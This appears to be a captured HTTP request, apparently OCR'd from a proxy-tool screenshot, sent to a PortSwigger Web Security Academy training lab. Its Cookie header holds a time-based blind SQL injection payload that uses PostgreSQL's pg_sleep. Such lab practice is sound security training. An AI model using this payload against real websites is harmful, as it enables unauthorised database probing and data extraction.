 Request
Pretty Raw Hex
\n
1 GET /filter?category=Gifts HTTP/2
2 Host: 0a33008b04fd8d52823006ca000700d3.web-security-academy.net
3 Cookie: TrackingId=x'%3BSELECT+CASE+WHEN+(1=1)+THEN+pg_sleep(10)+ELSE+pg_sleep(0)+END-- ; session=
a1tUR2CI9428oIWHUPg0A5RpOcCOrnVh
4 Sec-Ch-Ua: "Not?A_Brand";v="99", "Chromium";v="130"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Linux"
7 Accept-Language: en-US,en;q=0.9
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/130.0.6723.70 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,applicati
on/signed-exchange;v=b3;q=0.7
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Referer: https://0a33008b04fd8d52823006ca000700d3.web-security-academy.net/
16 Accept-Encoding: gzip, deflate, br
17 Priority: u=0, i
18